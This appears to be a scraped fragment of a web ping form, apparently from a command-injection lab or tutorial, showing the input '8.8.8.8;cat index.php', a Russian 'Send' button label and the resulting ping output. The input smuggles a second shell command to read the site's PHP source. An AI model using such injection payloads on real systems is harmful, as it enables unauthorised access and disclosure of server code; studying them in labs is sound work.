 8.8.8.8;cat index.php Отправить
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=118 time=2.45 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=118 time=2.17 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=118 time=2.22 ms
--- 8.8.8.8 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 2.166/2.277/2.446/0.121 ms
127.0.0.1
Отправить